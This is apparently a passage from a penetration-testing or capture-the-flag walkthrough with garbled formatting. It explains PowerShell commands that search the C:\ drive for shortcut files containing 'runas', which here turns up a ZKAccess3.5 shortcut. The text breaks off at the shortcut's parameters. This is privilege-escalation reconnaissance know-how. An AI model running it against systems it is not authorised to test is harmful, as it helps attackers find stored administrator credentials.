Get-ChildItem "C:\" *.lnk -Recurse -Force -ErrorAction SilentlyContinueGet-ChildItem: Retrieves a list of items (files and directories) from the specified location."C:\": Specifies the root directory of the C:\ drive to search.*.lnk: Filters the search to only include files with the .lnk extension (shortcut files).-Recurse: Instructs PowerShell to search through all subdirectories of C:\, not just the top-level directory.-Force: Includes hidden and system files in the search.-ErrorAction SilentlyContinue: Suppresses error messages (like permission denied errors) from being displayed.
-
| Where-Object { $_.PSIsContainer -eq $false }|: Passes the output of Get-ChildItem to the next command in the pipeline.Where-Object: Filters objects passed through the pipeline based on a condition.$_: Represents the current object in the pipeline.PSIsContainer -eq $false: Ensures that only files (not directories) are passed through the pipeline. The PSIsContainer property is true for directories and false for files.
-
| ForEach-Object { $_.FullName }|: Continues passing the filtered files to the next command.ForEach-Object { $_.FullName }: Iterates over each file and extracts the FullName property, which is the complete path to the file.
-
| Out-File lnkFiles.txt|: Pipes the full file paths to the final command.Out-File lnkFiles.txt: Writes the output (the list of full file paths) to the filelnkFiles.txt.
-
-
Loop through the generated list try and read any text stored in the
.lnkfile:ForEach($file in Get-Content .\lnkFiles.txt) { Write-Output $file; Get-Content $file | Select-String runas -ErrorAction SilentlyContinue }- Command Breakdown:
-
ForEach($file in Get-Content .\lnkFiles.txt)ForEach($file in Get-Content .\lnkFiles.txt): Loops through each line (representing file paths) in thelnkFiles.txtfile.Get-Content .\lnkFiles.txt: Reads the contents oflnkFiles.txtand treats each line (file path) as an item.$file: Represents the current file path from the loop.
-
{ Write-Output $file;Write-Output $file: Outputs the current file path being processed (for visibility or logging purposes).- ``This prints the file path from
lnkFiles.txtto the console or wherever the output is being redirected.
-
Get-Content $file |Get-Content $file: Reads the content of the file represented by$file.$fileis the current file path from thelnkFiles.txtfile.
-
Select-String runas -ErrorAction SilentlyContinue }|: Pipes the content of the file into the next command.Select-String runas: Searches the file’s content for the string"runas".- If
"runas"is found, the corresponding line will be output.
- If
-ErrorAction SilentlyContinue: Suppresses any errors (e.g., if the file doesn’t exist or there are issues reading it).
-
- Command Breakdown:
-
- We get a hit!!!

- Tells us it is a
lnkfile for the ZKAccess3.5 binary. - We can see “
runas.exe” is being used. - We can see the parmaters for the lnk file when it was created are:
- “`
- Tells us it is a